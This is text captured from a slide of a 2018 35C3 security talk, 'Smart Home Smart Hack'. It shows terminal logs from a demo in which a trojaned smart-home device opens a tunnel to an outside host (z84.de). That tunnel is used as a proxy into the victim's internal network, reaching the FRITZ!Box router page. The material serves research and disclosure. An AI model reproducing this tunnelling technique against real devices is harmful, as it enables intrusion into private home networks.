 4. root@plesk: ~
root@kali-vm: ~
connected with vtrust-home, channel 6
dhcp client start...
ip:10.10.0.178,mask:255.255.252.0,gw:10.10.0.1
WiFi: Connected
Connecting to z84.de:7777
starting...
TUNNEL: z84.de:7777 <==> ifconfig.co:80
Stopping...
Stopped...
Connecting to z84.de:7777
starting...
TUNNEL: z84.de:7777 <==> fritz.box:80
Stopping...
root@mail: ~
root@mail:~# python vtrust_proxy_forwarder.py
LISTEN on 0.0.0.0:7777
LISTEN on 0.0.0.0:9999
ESP connected ('109.91.33.74', 10054)
HTTP-PROXY request ('213.183.76.231', 53878)
forwarding to ifconfig.co:80
ESP connected ('109.91.33.74', 10087)
HTTP-PROXY request ('213.183.76.231', 53930)
forwarding to fritz.box:80
root@plesk: ~
root@plesk:~# wget -qO- http://ifconfig.co/ip
213.183.76.231
root@plesk:~# wget -qO- -e use_proxy=yes -e http_proxy=z84.de:9999 http://ifconfig.co
109.91.33.74
root@plesk:~# wget -qO- -e use_proxy=yes -e http_proxy=z84.de:9999 http://fritz.box | grep title
<title>FRITZ!Box</title>
smart home
smart hack
MS_VTRUST #SMARTHACK
Trojaner
Demo
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3